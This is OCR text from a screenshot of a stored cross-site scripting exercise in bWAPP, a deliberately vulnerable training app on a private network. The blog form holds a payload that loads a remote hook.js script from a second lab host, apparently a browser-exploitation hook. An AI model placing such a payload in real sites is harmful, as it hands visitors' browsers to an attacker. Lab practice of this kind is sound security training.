 Load URL
http://192.168.11.177/bWAPP/xss_stored_1.php
Split URL
Execute
Post data Referrer 0xHEX %URL BASE64 Insert string to replace Insert replacing string Repl
Bugs Change Password Create User Set Security Level Reset Credits Blog Logou
/ XSS - Stored (Blog) /
<script src="http://192.168.11.106:3000/hook.js"></script>
Submit Add: Show all: Delete:
# Owner Date Entry